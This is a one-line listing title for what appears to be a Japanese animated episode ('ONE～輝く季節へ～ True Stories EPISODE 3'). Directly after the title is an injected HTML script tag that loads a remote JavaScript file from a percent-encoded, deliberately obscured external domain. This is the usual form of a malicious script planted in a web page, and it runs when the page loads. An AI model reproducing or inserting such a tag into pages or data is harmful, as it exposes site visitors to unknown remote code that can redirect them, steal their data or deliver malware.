 [CherryLips] ONE～輝く季節へ～ True Stories EPISODE 3<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
